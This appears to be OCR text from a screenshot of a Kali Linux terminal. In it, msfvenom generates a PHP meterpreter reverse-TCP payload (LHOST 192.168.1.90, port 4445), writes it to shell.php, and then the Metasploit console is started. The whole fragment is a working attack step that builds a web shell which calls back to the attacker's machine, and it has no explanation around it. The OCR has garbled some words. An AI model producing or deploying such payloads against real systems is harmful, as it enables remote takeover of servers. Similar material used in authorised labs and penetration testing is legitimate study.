 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO
RT=4445 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# msfconsole
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
M S F
WW
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]